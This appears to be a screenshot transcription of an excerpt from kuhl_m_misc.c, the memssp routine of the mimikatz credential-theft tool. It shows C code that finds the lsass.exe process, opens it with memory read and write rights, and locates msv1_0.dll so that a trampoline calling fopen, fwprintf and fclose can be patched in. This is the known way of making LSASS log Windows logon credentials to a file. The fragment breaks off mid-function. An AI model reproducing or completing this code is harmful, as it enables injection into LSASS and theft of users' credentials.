 kuhl_m_misc.c
(全局范围) kuhl_m_misc_memssp(int argc, wchar_t *
521 KULL_M_PROCESS_VERY_BASIC_MODULE_INFORMATION iMSV;
522 PKULL_M_PATCH_GENERIC pGeneric;
523 REMOTE_EXT extensions[] = {
524 {szMsvCrt, "fopen", (PVOID) 0x4141414141414141, NULL},
525 {szMsvCrt, "fwprintf", (PVOID) 0x4242424242424242, NULL},
526 {szMsvCrt, "fclose", (PVOID) 0x4343434343434343, NULL},
527 {NULL, NULL, (PVOID) 0x4444444444444444, NULL},
528 };
529 MULTIPLE_REMOTE_EXT extForCb = {ARRAYSIZE(extensions), extensions};
530
531 DWORD trampoSize;
532 if(kull_m_process_getProcessIdForName(L"lsass.exe", &processId))
533 {
534 if(hProcess = OpenProcess(PROCESS_VM_READ | PROCESS_VM_WRITE | PROCESS_VM_OPERATION | PROCESS_QUERY_INFORMATION, FALSE, processId))
535 {
536 if(kull_m_memory_open(KULL_M_MEMORY_TYPE_PROCESS, hProcess, &aLsass.hMemory))
537 {
538 if(kull_m_process_getVeryBasicModuleInformationsForName(aLsass.hMemory, L"msv1_0.dll", &iMSV))
539 {
540 sSearch.kull_m_memoryRange.kull_m_memoryAdress = iMSV.DllBase;